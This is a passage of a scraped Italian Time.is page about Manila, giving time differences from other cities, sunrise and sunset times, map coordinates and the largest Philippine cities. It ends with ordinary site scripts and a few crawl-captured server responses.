<tr><td class="locname"><a href="/it/London">Londra</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> ore</td></tr>
<tr><td class="locname"><a href="/it/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Lagos">Lagos</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Paris">Parigi</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Zurich">Zurigo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Cairo">Il Cairo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Johannesburg">Johannesburg</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Istanbul">Istanbul</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Moscow">Mosca</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Dubai">Dubai</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Mumbai">Mumbai</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2.5)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span>,<span class="mon">5</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span>,<span class="mon">5</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Hong_Kong">Hong Kong</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/it/Shanghai">Shanghai</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/it/Singapore">Singapore</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/it/Tokyo">Tokyo</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> ore</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/it/Sydney">Sydney</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> ore</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/it/compare/Manila">Confronta con altri fusi orari</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Alba, tramonto, durata del giorno e ora solare per Manila</span></h2>
<ul><li>Alba: 06:23</li><li>Tramonto: 17:56</li><li>Durata del giorno: 11h 33m</li><li>Mezzogiorno solare: 12:10</li><li>L'ora locale in Manila Manila è 10 minuti avanti rispetto l'ora solare.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>Manila sulla mappa</h2>
<ul><li>Manila è la capitale di <a href="/it/Philippines">Filippine</a>.</li><li>Latitudine: 14,60. Longitudine: 120,98</li><li>Popolazione: 1.957.000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@14.6042000,120.9822000,13z" target="_blank">Apri Manila in Google Maps</a></div><div><a href="https://maps.apple.com/?ll=14.6042000,120.9822000&z=13">Apri Manila in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>Le 50 più grandi città in <br><a href="Philippines">Filippine</a></h2>
<div class="cloud"><a href="Angeles_City" class="s8">Angeles City</a> <a href="Antipolo_City" class="s3 bold">Antipolo City</a> <a href="Bacoor" class="s6 bold">Bacoor</a> <a href="Bacolod_City" class="s4 bold">Bacólod</a> <a href="Baguio_City" class="s9">Baguio City</a> <a href="Batangas" class="s10">Batangas</a> <a href="Binangonan" class="s13">Binangonan</a> <a href="Butuan" class="s7">Butuan</a> <a href="Cabanatuan_City" class="s12">Cabanatuan City</a> <a href="Cagayan_de_Oro" class="s4 bold">Cagayan de Oro</a> <a href="Cainta" class="s8">Cainta</a> <a href="Calamba" class="s7">Calamba</a> <a href="Cebu_City" class="s1 bold">Cebu City</a> <a href="Dasmariñas" class="s5 bold">Dasmariñas</a> <a href="Davao_City" class="s1 bold">Davao City</a> <a href="General_Santos" class="s2 bold top">General Santos</a> <a href="Iligan_City" class="s7">Iligan City</a> <a href="Iloilo_City" class="s5 bold">Iloilo City</a> <a href="Imus" class="s13">Imus</a> <a href="Lapu-Lapu_City" class="s6">Lapu-Lapu City</a> <a href="Libertad" class="s10">Libertad</a> <a href="Lipa_City" class="s14">Lipa City</a> <a href="Lucena_City" class="s11">Lucena City</a> <a href="Mabalacat" class="s15">Mabalacat</a> <a href="Magugpo_Poblacion" class="s11">Magugpo Poblacion</a> <a href="Makati_City" class="s3 bold">Makati City</a> <a href="Malolos" class="s14">Malolos</a> <a href="Mandaluyong_City" class="s8">Mandaluyong City</a> <a href="Mandaue_City" class="s6">Mandaue City</a> <a href="Manila" class="s1 bold capital">Manila</a> <a href="Mansilingan" class="s4 bold">Mansilingan</a> <a href="Mantampay" class="s9">Mantampay</a> <a href="Meycauayan" class="s16">Meycauayan</a> <a href="Olongapo_City" class="s12">Olongapo City</a> <a href="Ormoc_City" class="s15">Ormoc City</a> <a href="Pagadian" class="s16">Pagadian</a> <a href="Panalanoy" class="s15">Panalanoy</a> <a href="Pasig" class="s2 bold">Pasig</a> <a href="Puerto_Princesa_City" class="s12">Puerto Princesa City</a> <a href="Quezon_City" class="s1 bold">Quezon City</a> <a href="San_Fernando_City" class="s10">San Fernando City</a> <a href="San_Jose_del_Monte" class="s5 bold">San Jose del Monte</a> <a href="San_Pablo_City" class="s14">San Pablo City</a> <a href="San_Pedro" class="s9">San Pedro</a> <a href="Santa_Rosa" class="s13">Santa Rosa</a> <a href="Santol" class="s8">Santol</a> <a href="Taguig" class="s2 bold">Taguig</a> <a href="Tarlac_City" class="s16">Tarlac City</a> <a href="Taytay" class="s11">Taytay</a> <a href="Zamboanga_City" class="s3 bold">Zamboanga City</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>l'ora esatta per qualsiasi fuso orario</span></h3>
<div id="menulinks"><ul><li><a href="/it/">Ora esatta attuale</a></li><li><a href="/it/compare">Ora qui e lì</a></li><li><a href="/it/your_time_zone">Il tuo fuso orario</a></li><li><a href="/it/time_zones">Fusi orari</a></li><li><a href="/it/DST_2026">Ora legale</a></li><li><a href="/it/clock">Orologio</a></li><li><a href="/it/countdown">Conto alla rovescia / allarme</a></li><li><a href="/it/timer">Timer</a></li><li><a href="/it/calendar">Calendario</a></li><li><a href="/it/compact_calendar">Calendario compatto</a></li><li><a href="/it/week">Numero di settimana</a></li><li id="aub"><a href="sound">Suono</a></li></ul><ul><li><a href="/it/apps">App</a></li><li><a href="/it/widgets">Widget</a></li><li><a href="/it/time_zone_news">Notizie sul fuso orario</a></li><li><a href="/it/mailing_list">Newsletter</a></li></ul><ul><li><a href="/it/UTC">UTC</a></li><li><a href="/it/Unix_time">Orologio Unix</a></li><li><a href="/it/Unix_time_converter">Convertitore orario Unix</a></li></ul><ul><li><a href="/it/customize">Personalizza</a></li><li><a href="/it/ad-free">Time.is Ad-free</a></li><li><a href="/it/FAQ">FAQ</a></li><li><a href="/it/howto">Come utilizzare Time.is</a></li><li><a href="/it/about">Riguardo a</a></li><li><a href="/it/contact">Contatti</a></li></ul><ul><li><a href="/it/advertise">Pubblicità</a></li><li><a href="/it/terms_of_use">Termini d&#039;uso</a></li><li><a href="/it/terms_of_use#privacy_policy">Privacy policy</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_IT_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is mostra l'ora esatta ufficiale da orologi atomici per qualsiasi fuso orario (più di 7 milioni di località) in 58 lingue.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Installa la app di Time.is per iPad!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['PH'],
focusOn:{
lat:14.6042000,
lng:120.9822000,
scale:3,
},
markers:[{latLng:[14.6042000,120.9822000],name:"Manila, Filippine"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?it.0.10.285.0P.0.42c.1769925876400.1769925875070..N
body_size: -31
content:
1769925876734
0
42c_(UTC,_UTC+00:00)
1769925876400


0202<a target="_blank" href="https://www.worldwetlandsday.org/">World Wetlands Day</a> / <a target="_blank" href="https://en.wikipedia.org/wiki/Groundhog_Day">Groundhog Day</a> / Crêpe Day
<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
871f2c4f-68b8-485c-b5c8-b2f92bb3fee7

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
25c845ab-c409-4fb0-9a64-e27d76e5cdc4